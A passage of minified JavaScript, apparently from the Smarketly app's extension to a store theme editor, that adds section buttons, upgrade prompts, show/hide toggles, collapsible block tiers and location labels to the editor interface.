class="next-icon next-icon--size-16"> <use xlink:href="#next-remove"></use> </svg><span class="helper--visually-hidden"> Cancel adding section </span></div></header></div>';popover.find(".ui-popover-add-section").length||popover.find(".ui-popover__content-wrapper").before(addSection),popover.find(".ui-popover__content-wrapper").css("max-height","100%"),popover.find(".ui-popover__content").css("max-height","100%"),popover.css({position:"fixed",height:"calc(100vh - 112px)",top:"-8px"})}var addedImages=[];if(ui.length&&ui.each(function(){if($(this).find(".section-image").length)return!1;var blockName=$(this).html();blockImages[blockName]!==void 0&&(addedImages.push(blockName),$(this).append('<div class="ui-button ui-button--primary ui-button--size-small theme-editor__add-section-btn" style="top:1px;right:20px">Add</div>'),$(this).append('<img src="'+blockImages[blockName]+'" class="section-image" style="margin-top:10px; margin-bottom: 40px;">'),newBlocks[blockName],ui.css({"text-decoration":"underline","font-weight":600}))}),addedImages.length&&addedImages.length<Object.keys(blockImages).length){var popoverBlocks="";for(const block in blocks)if(blocks.hasOwnProperty(block)&&!addedImages.includes(blocks[block].name)){var popoverButtonText="Upgrade to Add",popoverBlockImage=blocks[block].locked,popoverButtonStyles="top:1px;right:20px;padding: 6px; font-size: 12px; line-height:12px; background: linear-gradient(to bottom, #ffaa4e, #da8437); border-color: #d38e2d; box-shadow: inset 0 1px 0 0 #fca75a",popoverTitleStyles="text-decoration: underline; font-weight: 600;opacity:0.8;",popoverImageStyles="margin-top:10px; margin-bottom: 40px;opacity:1;",popoverButtonClick="smkGoToUpgrade()";popoverBlocks+='<li class="smk-pro-block-link" onclick=" '+popoverButtonClick+' "> <button class="ui-button ui-button--full-width theme-editor-action-list__item" type="button" name="button"><span  style="'+popoverTitleStyles+'">'+blocks[block].name+'</span><div class="ui-button ui-button--primary ui-button--size-small theme-editor__add-section-btn" style="'+popoverButtonStyles+'">'+popoverButtonText+'</div><img src="'+popoverBlockImage+'" class="section-image" style="'+popoverImageStyles+'"></button> </li> '}!popover.find(".theme-editor-action-list .smk-pro-block-link").length&&popoverBlocks&&popover.find(".theme-editor-action-list").append(popoverBlocks)}})},smkAddShowHideSection2=function(sectionType,action,event2){event2=event2||window.event,event2&&(event2.preventDefault(),event2.stopPropagation());var section=$('[component="UI.SectionList"]>ul[data-fixed-section-id="'+sectionType+'"]>li[data-section-id="'+sectionType+'"]',window.parent.document);if(section.length){var panel=$(section).closest('[component="UI.PanelContainer"]').find('.te-panel[component="UI.SectionPanel"][data-panel-id="'+sectionType+'"]');if(panel.length){var checkbox=$(panel).find('section.next-card.theme-editor__card  .theme-setting.theme-setting--checkbox input[type="checkbox"]');if(checkbox.length&&checkbox.attr("id")&&checkbox.attr("id").includes("show")){if(action==="click"){var label=checkbox.closest("label");label.length||(label=checkbox.closest(".next-input-wrapper").find("label")),label.click()}var iconClasses="smk-section-eye-button ui-button ui-button--transparent theme-editor__section-toggle-icon",enabled=!0,title="Hide";if(checkbox.is(":checked")||(enabled=!1,iconClasses+=" theme-editor__section-toggle-icon--disabled",title="Show"),$(section).find('.smk-section-eye-button[data-toggle-section-id="'+sectionType+'"]').length)$(section).find('.smk-section-eye-button[data-toggle-section-id="'+sectionType+'"]').attr("class",iconClasses).attr("title",title);else{var icon='<button class="'+iconClasses+'"type="button" name="button" title="'+title+`"onclick="return smkAddShowHideSection('`+sectionType+`', 'click', event)" data-toggle-section-id="`+sectionType+'"><span class="helper--visually-hidden" data-bind="">Show Smarketly sections</span></button>';$(section).find("a.theme-editor-action-list__item>.ui-stack").append(icon)}$(section).find("a.theme-editor-action-list__item").css("padding-right","14px"),enabled?$(section).removeClass("theme-editor__section--disabled"):$(section).addClass("theme-editor__section--disabled"),checkbox.closest(".next-card.theme-editor__card").hide(),checkbox.closest(".te-panel__body.te-panel__wrapper").find('.ui-subheading:contains("Settings")').hide(),checkbox.closest(".te-panel__body.te-panel__wrapper").css("padding-top","0")}}}},addCollapseAndToggle2=function(initBase){setTimeout(function(){initBase&&(addShowHideIcons2(),smkAddCollapseBlockTiers2()),smkHideWrongPageBlocks2(),$("ul.theme-editor-action-list",window.parent.document).off("DOMNodeInserted").on("DOMNodeInserted","div.ui-stack-item.ui-stack-item--fill.stacked-menu__item-text",function(e){var item=$(this),accordionId=item.closest("li").data("accordion-id");if(accordionId!=null&&typeof accordionId=="string"&&accordionId.includes("smk_")){smkAddCollapseBlockTiers2(),smkShowHideBlock2("add",item),smkShowSectionLocationLabel2(this),smkShowFeaturedProductCollectionLabel2(this),smkAssignPageHandle2(item,"change"),trackAppEvent2("EditorAddSection");for(const block in blocks)blocks.hasOwnProperty(block)&&accordionId.includes(block)&&blocks[block].name&&trackAppEvent2("EditorAddSection:"+blocks[block].name.replace(/\s/g,""))}}),setInterval(function(){$('div[component="UI.SectionList"] ul.theme-editor-action-list[data-content-for-index]>li',window.parent.document).each(function(index,section){if($(section).attr("title")=="Smarketly sections"&&!$(section).attr("data-smk-dom-watcher")){$(section).attr("data-smk-dom-watcher",!0);var sectionId=$(section).attr("data-section-id");sectionId&&$('ul.theme-editor-action-list[data-section-id="'+sectionId+'"]',window.parent.document).off("DOMNodeInserted").on("DOMNodeInserted","div.ui-stack-item.ui-stack-item--fill.stacked-menu__item-text",function(e){var item=$(this),accordionId=item.closest("li").data("accordion-id");accordionId!=null&&typeof accordionId=="string"&&accordionId.includes("smk_")&&(smkAddCollapseBlockTiers2(),smkShowHideBlock2("add",item),smkShowSectionLocationLabel2(this),smkShowFeaturedProductCollectionLabel2(this))})}})},200)},1500)},addShowHideIcons2=function(){parent.smkShowHideBlock=smkShowHideBlock2;var blocks2=$(".ui-stack-item.stacked-menu__item-disclosure-icon",window.parent.document);blocks2.length&&blocks2.each(function(){$(this).hasClass("smk-tier-disclosure-icon")||(smkShowHideBlock2("add",this),smkShowSectionLocationLabel2(this),smkShowFeaturedProductCollectionLabel2(this))}),$("head",window.parent.document).append("<!--smk-editor-extension-invoked-->"),$("head",window.parent.document).append("<style>.smk-eye-button.ui-button--transparent:active,.smk-eye-button.ui-button--transparent:focus,.smk-tier-eye-button.ui-button--transparent:active,.smk-tier-eye-button.ui-button--transparent:focus {background-color: transparent;}.smk-collapse-theme-section.theme-editor__section .theme-editor-action-list__item {background: #ffffff;color: #212b36;}.smk-collapse-theme-section.theme-editor__section--disabled .theme-editor-action-list__item {background: #f9fafb;color: #798c9c;}.smk-collapse-theme-section.theme-editor__section .theme-editor__icon>.next-icon, .theme-editor__section--disabled .theme-editor__icon>.next-icon__text {fill: #212b36;}.smk-collapse-theme-section.theme-editor__section--disabled .theme-editor__icon>.next-icon, .theme-editor__section--disabled .theme-editor__icon>.next-icon__text {fill: #798c9c;}.smk-section-location-label {position: absolute;top: 0;background-color: #0088cc;padding: 0 5px;height: 13px;line-height: 13px;border-radius: 3px !important;font-size: 7px;color: white;font-weight: 600;display: inline-block;transform: translate(11px, 3px);text-transform: uppercase;left: calc(50% - 40px);left: 34px;}.smk-section-label-below-content {background-color: darkcyan;}.smk-section-label-above-footer {background-color: mediumvioletred;}.smk-section-collection-label,.smk-section-product-label {position: absolute;bottom: 5px;background-color: white;padding: 0 5px;height: 13px;line-height: 13px;border-radius: 3px !important;font-size: 7px;color: #0088cc;border: 1px solid #0088cc;font-weight: 600;display: inline-block;transform: translate(11px, 3px);text-transform: uppercase;left: calc(50% - 40px);left: 34px;white-space: nowrap;max-width: 28em;overflow: hidden;text-overflow: ellipsis;}</style>")},smkShowSectionLocationLabel2=function(item){var currentItem=$(this);item!==void 0&&(currentItem=$(item));var link=currentItem.closest(".ui-stack"),li=link.closest("li");if(li.length){var blockId=li.data("block-id");if(blockId!=null){var panel=li.closest(".te-panel"),sectionId=panel.data("panel-id"),accordionId=panel.data("accordion-id"),homepage=!1;if(accordionId!=null&&typeof accordionId=="string"&&accordionId.includes("smk_blocks_index")&&(homepage=!0),sectionId!=null&&typeof sectionId=="string"&&sectionId.includes("smk_")||homepage){var select=li.find('select[name="settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][section_location]"]');if(select.length){var location2=$(select).find("option:selected").val(),text="Above content",labelClasses="smk-section-location-label";switch(location2){case"above":labelClasses+=" smk-section-label-above-content",text="Above content";break;case"below":labelClasses+=" smk-section-label-below-content",text="Below content";break;case"above_footer":labelClasses+=" smk-section-label-above-footer",text="Above footer";break;default:}if(!homepage&&!sectionId.includes("smk_blocks_center_")&&!sectionId.includes("smk_blocks_top_")&&$(".smk-sections-above-content").length&&$(".smk-sections-below-content").length&&$(".smk-sections-above-footer").length){if(link.find(".smk-section-location-label").length)link.find(".smk-section-location-label").attr("class",labelClasses).text(text);else{var sectionLabel='<div class="'+labelClasses+'">'+text+"</div>";link.append(sectionLabel)}$(select).off("change").on("change",function(){var blockLinkPart=$(this).closest("li").find(".ui-stack-item.stacked-menu__item-disclosure-icon");smkShowSectionLocationLabel2(blockLinkPart)}),$(select).closest(".theme-setting.theme-setting--select").show(),$(select).closest(".ui-accordion__panel").find('header.theme-setting>h3:contains("Where to show")').closest(".theme-setting").show()}else link.find(".smk-section-location-label").length&&link.find(".smk-section-location-label").remove(),$(select).closest(".theme-setting.theme-setting--select").hide(),$(select).closest(".ui-accordion__panel").find('header.theme-setting>h3:contains("Where to show")').closest(".theme-setting").hide()}}}}},smkShowFeaturedProductCollectionLabel2=function(item){var currentItem=$(this);item!==void 0&&(currentItem=$(item));var link=currentItem.closest(".ui-stack"),li=link.closest("li");if(li.length){var blockId=li.data("block-id");if(blockId!=null){var panel=li.closest(".te-panel"),sectionId=panel.data("panel-id"),accordionId=panel.data("accordion-id"),homepage=!1;if(accordionId!=null&&typeof accordionId=="string"&&accordionId.includes("smk_blocks_index")&&(homepage=!0),sectionId!=null&&typeof sectionId=="string"&&sectionId.includes("smk_")||homepage){var select=li.find('select[name="settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][feature_collection]"]'),collection=li.find('[data-resource-setting-id="resource-setting__settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][feature_collection]"]'),collectionInput=li.find('[name="settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][feature_collection]"]'),labelClasses="smk-section-collection-label";if(collectionInput.length&&collectionInput.val()){var collectionHandle=collectionInput.val(),collectionText="Collection: "+collectionHandle;if(collection.length&&collection.find(".resource-picker__title").length&&(collectionText="Collection: "+collection.find(".resource-picker__title").text()),!homepage)if(link.find(".smk-section-collection-label").length)link.find(".smk-section-collection-label").attr("class",labelClasses).text(collectionText);else{var sectionLabel='<div class="'+labelClasses+'">'+collectionText+"</div>";link.append(sectionLabel)}collection.find(".resource-picker__title").length||$.get("/admin/collections/dropdown.json?page=1&limit=10&query="+collectionHandle+"&published_status=online_store%3Avisible",function(data){data!=null&&typeof data=="object"&&data.collections&&data.collections.forEach(function(collectionItem){if(collectionItem!=null&&typeof collectionItem=="object"&&collectionItem.handle&&collectionItem.handle==collectionHandle&&collectionItem.title)if(link.find(".smk-section-collection-label").length)link.find(".smk-section-collection-label").attr("class",labelClasses).text("Collection: "+collectionItem.title);else{var sectionLabel2='<div class="'+labelClasses+'">Collection: '+collectionItem.title+"</div>";link.append(sectionLabel2)}})})}else link.find(".smk-section-collection-label").length&&link.find(".smk-section-collection-label").remove();collection.length&&collectionInput.length&&$(collectionInput).off("change").on("change",function(){var blockLinkPart=$(this).closest("li").find(".ui-stack-item.stacked-menu__item-disclosure-icon");smkShowFeaturedProductCollectionLabel2(blockLinkPart)})}}}},smkShowHideBlock2=function(action,item,event2){event2=event2||window.event,event2!=null&&(event2.preventDefault(),event2.stopPropagation());var currentItem=$(this);item!==void 0&&(currentItem=$(item));var link=currentItem.closest(".ui-stack"),li=link.closest("li");if(li.length){var blockId=li.data("block-id");if(blockId!=null){var panel=li.closest(".te-panel"),sectionId=panel.data("panel-id"),accordionId=panel.data("accordion-id"),homepage=!1;if(accordionId!=null&&typeof accordionId=="string"&&accordionId.includes("smk_")&&(homepage=!0),sectionId!=null&&typeof sectionId=="string"&&sectionId.includes("smk_")||homepage){var checkbox=li.find('input[name="settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][show_section]"]');if(checkbox.length){if(action=="click"){var label=checkbox.closest("label");label.length||(label=checkbox.closest(".next-input-wrapper").find("label")),label.click()}var iconClasses="smk-eye-button ui-button ui-button--transparent theme-editor__section-toggle-icon",enabled=!0,title="Hide";if(checkbox.is(":checked")?smkHideOtherBlocks2(1,item):(enabled=!1,iconClasses+=" theme-editor__section-toggle-icon--disabled",title="Show"),!link.find(".smk-eye-button").length&&!link.hasClass("ui-stack-collapse-tier")){var icon='<button class="'+iconClasses+'"type="button" name="button" title="'+title+`"onclick="return smkShowHideBlock('click', this, event)" data-toggle-section-id="`+sectionId+'" data-toggle-block-id="'+blockId+'"><span class="helper--visually-hidden" data-bind="">Show Smarketly sections</span></button>';link.append(icon)}else link.find(".smk-eye-button").attr("class",iconClasses).attr("title",title);enabled?li.removeClass("theme-editor__section--disabled"):li.addClass("theme-editor__section--disabled"),checkbox.closest(".theme-setting.theme-setting--checkbox").hide()}}}}return!1},smkHideOtherBlocks2=function(count,item){$(item).closest('.te-panel[component="UI.SectionPanel"]').find('li[component="UI.BlockPicker"] .ui-popover__container').length||$(item).closest('.te-panel[component="UI.SectionPanel"] ul[component="BlockList"]').find('li[component="UI.BlockCard"]').each(function(index,block){!$(block).hasClass("theme-editor__section--disabled")&&$(item).closest('li[component="UI.BlockCard"]').attr("context")!=$(block).attr("context")&&smkShowHideBlock2("click",$(block).find("a.theme-editor-action-list__item .smk-eye-button"))})},getCurrentPageHandle2=function(){var hash=parent.location.hash,pageHandle="",currentPageTitle=$('section[component="UI.Preview"] [component="PageSelector"] [bind="currentPageTitle"]',parent.document);if(currentPageTitle.length){var pageTitleSelector=$(currentPageTitle).closest('[component="PageSelector"]').find('li button[data-title="'+currentPageTitle.text()+'"]');pageTitleSelector.length&&pageTitleSelector.attr("data-handle")&&(pageHandle=pageTitleSelector.attr("data-handle"))}var pagesPrefix="#/pages/";return hash&&hash.includes(pagesPrefix)&&(pageHandle=hash.slice(hash.indexOf(pagesPrefix)+pagesPrefix.length)),pageHandle},getCurrentPageId2=function(){var pageId=null;return $(".smk-page-id").length&&$(".smk-page-id").attr("data-smk-page-id")&&(pageId=$(".smk-page-id").attr("data-smk-page-id")),pageId},smkAssignPageHandle2=function(item){var pageHandle=getCurrentPageHandle2();getCurrentPageId2()&&(pageHandle=getCurrentPageId2());var currentItem=$(this);item!==void 0&&(currentItem=$(item));var link=currentItem.closest(".ui-stack"),li=link.closest("li");if(li.length){var blockId=li.data("block-id");if(blockId!=null){var panel=li.closest(".te-panel"),sectionId=panel.data("panel-id");if(sectionId!=null&&typeof sectionId=="string"&&sectionId.includes("smk_")){var pageHandleInput=li.find('input[name="settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][page_handle]"]');if(pageHandleInput.length){pageHandleInput.val(pageHandle).change();try{parent.$(pageHandleInput).change()}catch{}$(pageHandleInput).closest(".theme-setting").hide()}}}}return!1},smkHideWrongPageBlocks2=function(){var pageHandle=getCurrentPageHandle2(),pageId=getCurrentPageId2();$('div[component="UI.SectionPanel"][data-panel-id="smk_blocks"] ul.theme-editor-action-list[component="BlockList"] li[component="UI.BlockCard"]',parent.document).each(function(index,li){var blockId=$(li).data("block-id"),panel=$(li).closest(".te-panel"),sectionId=$(panel).data("panel-id");if(sectionId!=null&&typeof sectionId=="string"&&sectionId.includes("smk_")){var pageHandleInput=$(li).find('input[name="settings[sections]['+sectionId+"][blocks]["+blockId+'][settings][page_handle]"]');pageHandleInput.length&&(pageHandle!==pageHandleInput.val()&&pageId!==pageHandleInput.val()?($(pageHandleInput).closest(".theme-setting").hide(),$(li).hide()):($(pageHandleInput).closest(".theme-setting").hide(),$(li).show()))}})},smkAddCollapseBlockTiers2=function(){parent&&(parent.smkToggleBlockTier=smkToggleBlockTier2,parent.smkShowHideTier=smkShowHideTier2);var blocks2=$(".ui-accordion.theme-editor__block-accordion",window.parent.document);blocks2.length&&blocks2.each(function(){smkCollapseBlockTiers2("add",this)})},smkCollapseBlockTiers2=function(event2,item){if($(item).find(".collapse-block").length)return!1;var blockId=$(item).attr("id");if(blockId!=null&&typeof blockId=="string"&&blockId.includes("smk_")){var blockItems=$(item).find("div.ui-accordion__panel").children(),tierIndex=0;blockItems.each(function(){var blockItem=$(this);if(blockItem.length){if(blockItem.hasClass("theme-setting--header")){var header=blockItem.find("h3.ui-subheading");if(header.length){var headerContents=header.html();if(headerContents!=null&&typeof headerContents=="string"&&(headerContents.toLowerCase().startsWith("banner")||headerContents.toLowerCase().startsWith("collection")||headerContents.toLowerCase().startsWith("image")||headerContents.toLowerCase().startsWith("question")||headerContents.toLowerCase().startsWith("review")||headerContents.toLowerCase().startsWith("column")||headerContents.toLowerCase().startsWith("slide")||headerContents.toLowerCase().startsWith("tab")||headerContents.toLowerCase().startsWith("line")||headerContents.toLowerCase().startsWith("product"))&&hasNumber2(headerContents)){tierIndex++;var collapse='<div class="smk-collapse-theme-section theme-editor__section" style="width: calc(100% + 40px); margin-left: -20px; border-bottom: 1px solid #ccc;"><a href="#" class="theme-editor-action-list__item" data-smk-tier-toggle-link="tier-'+tierIndex+"-"+blockId+`" onclick="smkToggleBlockTier('tier-`+tierIndex+"', '"+blockId+`', this)"> <div class="ui-stack ui-stack-collapse-tier ui-stack--alignment-center ui-stack--spacing-none"> <div class="ui-stack-item smk-tier-disclosure-icon stacked-menu__item-disclosure-icon next-icon--rotate-270">    <svg class="next-icon next-icon--color-slate-lighter next-icon--size-20" aria-hidden="true" focusable="false"> <use xlink:href="#next-disclosure"></use> </svg> </div><div class="ui-stack-item stacked-menu__item-icon" data-block-icon="true" data-bind-unsafe-html="editor.blockIcon(blockId)">   <div class="theme-editor__icon">        <svg class="next-icon next-icon--color-slate-lighter te-icon--two-tone"><use xlink:href="#block"></use></svg>    </div></div> <div class="ui-stack-item ui-stack-item--fill stacked-menu__item-text" data-block-name="true" data-bind="editor.blockName(blockId)">`+headerContents+'</div><button class="smk-tier-eye-button ui-button ui-button--transparent theme-editor__section-toggle-icon"data-eye-tier-id="tier-'+tierIndex+'" data-eye-block-id="'+blockId+`"onclick="return smkShowHideTier('tier-`+tierIndex+"', '"+blockId+`', this, event)"type="button" name="button" title="Hide"><span class="helper--visually-hidden" data-bind="">Show Smarketly sections</span></button></div></a></div>`,additionalCollapseMarkup="",additionalCollapseStyle="display: block;";tierIndex>1&&(additionalCollapseMarkup+=' class="collapse-block" data-collapse-tier="tier-'+(tierIndex-1)+'" data-collapse-block-id="'+blockId+'"',additionalCollapseStyle="display: none;"),tierIndex>0&&blockItem.before('<div style="margin-top: 20px; height:1px; width: calc(100% + 40px); margin-left: -20px; border-bottom: 1px solid #ccc; '+additionalCollapseStyle+' " '+additionalCollapseMarkup+"></div>"),blockItem.before(collapse)}}}if(tierIndex>0){blockItem.prop("tagName").toLowerCase()!=="footer"?(blockItem.addClass("collapse-block"),blockItem.attr("data-collapse-tier","tier-"+tierIndex),blockItem.attr("data-collapse-block-id",blockId),blockItem.hide()):blockItem.css("margin-top","20px");var checkbox=blockItem.find('input[type="checkbox"]');if(checkbox.length&&checkbox.attr("id")!=null&&typeof checkbox.attr("id")=="string"&&(checkbox.attr("id").endsWith(tierIndex+"_show")||checkbox.attr("id").endsWith(tierIndex+"_show_banner"))&&(checkbox.attr("data-show-tier-id",blockId+"_tier-"+tierIndex),checkbox.closest(".theme-setting.theme-setting--checkbox").removeClass("collapse-block").hide(),!checkbox.is(":checked"))){var currentEye=$(item).find('.smk-tier-eye-button[data-eye-tier-id="tier-'+tierIndex+'"][data-eye-block-id="'+blockId+'"]');currentEye.length&&(currentEye.addClass("theme-editor__section-toggle-icon--disabled"),currentEye.attr("title","Show"),currentEye.closest(".smk-collapse-theme-section").addClass("theme-editor__section--disabled"))}}}})}},smkToggleBlockTier2=function(tier,blockId,button){var tierItems={},parentBlock=$(button).closest(".ui-accordion__panel");parentBlock.length?tierItems=parentBlock.find('.collapse-block[data-collapse-tier="'+tier+'"][data-collapse-block-id="'+blockId+'"]'):tierItems=$('.collapse-block[data-collapse-tier="'+tier+'"][data-collapse-block-id="'+blockId+'"]',window.parent.document);var rotateClass="next-icon--rotate-270",iconSelector=".stacked-menu__item-disclosure-icon";if(tierItems.length)if($(button).find(iconSelector).attr("class")&&$(button).find(iconSelector).attr("class").includes(rotateClass))try{$(tierItems).show(),$(button).find(iconSelector).removeClass(rotateClass)}catch{try{$(tierItems).css("display","block")}catch{}try{Util.removeClass(button.querySelector(iconSelector),rotateClass)}catch{}try{Util.removeClass(parent.document.querySelector('[data-smk-tier-toggle-link="'+tier+"-"+blockId+'"]'+iconSelector),rotateClass)}catch{}try{$(button).find(iconSelector).attr("class",$(button).find(iconSelector).attr("class").replace(" "+rotateClass,""))}catch{}}else try{$(tierItems).hide(),$(button).find(iconSelector).addClass(rotateClass)}catch{try{$(tierItems).css("display","block")}catch{}try{Util.addClass(button.querySelector(iconSelector),rotateClass)}catch{}try{Util.addClass(parent.document.querySelector('[data-smk-tier-toggle-link="'+tier+"-"+blockId+'"]'+iconSelector),rotateClass)}catch{}try{$(button).find(iconSelector).attr("class",$(button).find(iconSelector).attr("class")+(" "+rotateClass))}catch{}}},smkShowHideTier2=function(tier,blockId,button,event2){event2=event2||window.event,event2!=null&&(event2.preventDefault(),event2.stopPropagation());var disabledClass="theme-editor__section-toggle-icon--disabled",parentBlock=$(button).closest("ui-accordion__panel"),checkbox={};if(parentBlock.length)checkbox=parentBlock.find('input[data-show-tier-id="'+blockId+"_"+tier+'"]');else{try{checkbox=$('input[data-show-tier-id="'+blockId+"_"+tier+'"]',window.parent.document)}catch{}try{checkbox=$('input[data-show-tier-id="'+blockId+"_"+tier+'"]',parent.document)}catch{}}$(button).hasClass(disabledClass)?checkbox.length&&($(button).removeClass(disabledClass),checkbox.closest(".next-input-wrapper").find('label[for="'+checkbox.attr("id")+'"]').click(),$(button).closest(".smk-collapse-theme-section").removeClass("theme-editor__section--disabled")):checkbox.length&&($(button).addClass(disabledClass),checkbox.closest(".next-input-wrapper").find('label[for="'+checkbox.attr("id")+'"]').click(),$(button).closest(".smk-collapse-theme-section").addClass("theme-editor__section--disabled"))},hasNumber2=function(string){return/\d/.test(string)};var addImagesInAddedWidgets=addImagesInAddedWidgets2,setYoutube=setYoutube2,parseTitle=parseTitle2,verifyAppStatus=verifyAppStatus2,trackAppEvent=trackAppEvent2,fillSectionKey=fillSectionKey2,addDynamicSectionObject=addDynamicSectionObject2,hideSection=hideSection2,enhanceSectionName=enhanceSectionName2,smkAddContentButton=smkAddContentButton2,smkInsertLimitHeader=smkInsertLimitHeader2,smkCreateAddContentButton=smkCreateAddContentButton2,smkAddPopoverSection=smkAddPopoverSection2,smkAddBlock=smkAddBlock2,smkClosePopover=smkClosePopover2,smkGoToUpgrade=smkGoToUpgrade2,smkInsertAddOnPageButton=smkInsertAddOnPageButton2,smkAddSectionsOnPage=smkAddSectionsOnPage2,smkAddImagesToBlocks=smkAddImagesToBlocks2,smkAddShowHideSection=smkAddShowHideSection2,addCollapseAndToggle=addCollapseAndToggle2,addShowHideIcons=addShowHideIcons2,smkShowSectionLocationLabel=smkShowSectionLocationLabel2,smkShowFeaturedProductCollectionLabel=smkShowFeaturedProductCollectionLabel2,smkShowHideBlock=smkShowHideBlock2,smkHideOtherBlocks=smkHideOtherBlocks2,getCurrentPageHandle=getCurrentPageHandle2,getCurrentPageId=getCurrentPageId2,smkAssignPageHandle=smkAssignPageHandle2,smkHideWrongPageBlocks=smkHideWrongPageBlocks2,smkAddCollapseBlockTiers=smkAddCollapseBlockTiers2,smkCollapseBlockTiers=smkCollapseBlockTiers2,smkToggleBlockTier=smkToggleBlockTier2,smkShowHideTier=smkShowHideTier2,hasNumber=hasNumber2;parent.smarketly={id:1,token:"",active:!0,serverUrl:"https://apps.smarketly.com"},parent.smarketly={id:2541,token:"",active:!0,version:1.28,serverUrl:"https://apps.smarketly.com"};var sections=["section-smk_product_blocks-smk_product_blocks","section-smk_collection_blocks-smk_collection_blocks","section-smk_list_collections_blocks-smk_list_collections_blocks","section-smk_cart_blocks-smk_cart_blocks","section-smk_404_blocks-smk_404_blocks","section-smk_blocks-smk_blocks","section-smk_blocks_{{page}}-smk_blocks_{{page}}","smk_blocks_index","section-smk_product_blocks_top-smk_product_blocks_top","section-smk_product_blocks_bottom-smk_product_blocks_bottom","section-smk_product_blocks_footer-smk_product_blocks_footer","section-smk_collection_blocks_top-smk_collection_blocks_top","section-smk_collection_blocks_bottom-smk_collection_blocks_bottom","section-smk_list_collections_blocks_top-smk_list_collections_blocks_top","section-smk_list_collections_blocks_bottom-smk_list_collections_blocks_bottom","section-smk_cart_blocks_top-smk_cart_blocks_top","section-smk_cart_blocks_bottom-smk_cart_blocks_bottom","section-smk_404_blocks_top-smk_404_blocks_top","section-smk_404_blocks_bottom-smk_404_blocks_bottom","section-smk_blocks_top-smk_blocks_top","section-smk_blocks_bottom-smk_blocks_bottom","section-smk_blocks_top_{{page}}-smk_blocks_top_{{page}}","section-smk_blocks_bottom_{{page}}-smk_blocks_bottom_{{page}}","section-smk_blocks_center_{{page}}-smk_blocks_center_{{page}}"],sectionKeys={"section-smk_product_blocks-smk_product_blocks":"smk_product_blocks","section-smk_collection_blocks-smk_collection_blocks":"smk_collection_blocks","section-smk_list_collections_blocks-smk_list_collections_blocks":"smk_list_collections_blocks","section-smk_cart_blocks-smk_cart_blocks":"smk_cart_blocks","section-smk_404_blocks-smk_404_blocks":"smk_404_blocks","section-smk_blocks-smk_blocks":"smk_blocks","section-smk_product_blocks_top-smk_product_blocks_top":"smk_product_blocks_top","section-smk_product_blocks_bottom-smk_product_blocks_bottom":"smk_product_blocks_bottom","section-smk_product_blocks_footer-smk_product_blocks_footer":"smk_product_blocks_footer","section-smk_collection_blocks_top-smk_collection_blocks_top":"smk_collection_blocks_top","section-smk_collection_blocks_bottom-smk_collection_blocks_bottom":"smk_collection_blocks_bottom","section-smk_list_collections_blocks_top-smk_list_collections_blocks_top":"smk_list_collections_blocks_top","section-smk_list_collections_blocks_bottom-smk_list_collections_blocks_bottom":"smk_list_collections_blocks_bottom","section-smk_cart_blocks_top-smk_cart_blocks_top":"smk_cart_blocks_top","section-smk_cart_blocks_bottom-smk_cart_blocks_bottom":"smk_cart_blocks_bottom","section-smk_404_blocks_top-smk_404_blocks_top":"smk_404_blocks_top","section-smk_404_blocks_bottom-smk_404_blocks_bottom":"smk_404_blocks_bottom","section-smk_blocks_top-smk_blocks_top":"smk_blocks_top","section-smk_blocks_bottom-smk_blocks_bottom":"smk_blocks_bottom",smk_blocks_index:"smk_blocks_index"};sectionKeys=addDynamicSectionObject2("section-smk_blocks_top_{{page}}-smk_blocks_top_{{page}}","smk_blocks_top_{{page}}",sectionKeys),sectionKeys=addDynamicSectionObject2("section-smk_blocks_bottom_{{page}}-smk_blocks_bottom_{{page}}","smk_blocks_bottom_{{page}}",sectionKeys),sectionKeys=addDynamicSectionObject2("section-smk_blocks_center_{{page}}-smk_blocks_center_{{page}}","smk_blocks_center_{{page}}",sectionKeys),sectionKeys=addDynamicSectionObject2("section-smk_blocks_{{page}}-smk_blocks_{{page}}","smk_blocks_{{page}}",sectionKeys);var addToTitle={smk_product_blocks:"Smarketly sections",smk_collection_blocks:"Smarketly sections",smk_list_collections_blocks:"Smarketly sections",smk_cart_blocks:"Smarketly sections",smk_404_blocks:"Smarketly sections",smk_blocks:"Smarketly sections",smk_product_blocks_top:"Sections above buy box",smk_product_blocks_bottom:"Sections below buy box",smk_product_blocks_footer:"Sections above footer",smk_collection_blocks_top:"Sections above collection",smk_collection_blocks_bottom:"Sections below collection",smk_list_collections_blocks_top:"Sections above collections",smk_list_collections_blocks_bottom:"Sections below collections",smk_cart_blocks_top:"Sections above cart",smk_cart_blocks_bottom:"Sections below cart",smk_404_blocks_top:"Sections above content",smk_404_blocks_bottom:"Sections below content",smk_blocks_top:"Sections above content",smk_blocks_bottom:"Sections below content",smk_blocks_index:"Smarketly sections"};addToTitle=addDynamicSectionObject2("smk_blocks_top_{{page}}","Sections above content",addToTitle),addToTitle=addDynamicSectionObject2("smk_blocks_bottom_{{page}}","Sections below content",addToTitle),addToTitle=addDynamicSectionObject2("smk_blocks_center_{{page}}","Smarketly sections",addToTitle),addToTitle=addDynamicSectionObject2("smk_blocks_{{page}}","Smarketly sections",addToTitle);var newBlocks=[],$live=$(parent.document.getElementsByClassName("theme-editor__add-section")),$added=$(parent.document.getElementsByClassName("theme-editor__index")),icon_youtube=!1,image_class="section-image",youtube_class="section-youtube",delay_time=1500,start_delay_time=4e3;$added.find(".youtubebutton").length&&$added.find(".youtubebutton").remove();var add_image=function(this_obj_type,$append_this,json_obj){if($append_this.find("."+image_class).length)return!1;if(!json_obj.images.hasOwnProperty(this_obj_type))return!1;var image_append='<img src="'+json_obj.defaulturl+json_obj.images[this_obj_type]+'" alt="">',$image_append=$(image_append).css({width:"100%",marginTop:10}).addClass(image_class);$append_this.append($image_append)},set_images=function(json_obj){$live.each(function(){var $this=$(this),this_obj=$this.data("new-section"),this_obj_type,$this_button;if(this_obj.type)this_obj_type=this_obj.type;else return;$this_button=$this.find("button").first();var set_youtube_btn=function(){youtube_obj.youtube.hasOwnProperty(this_obj_type)&&!$this_button.find("."+youtube_class).length&&($icon_youtube=$('<a 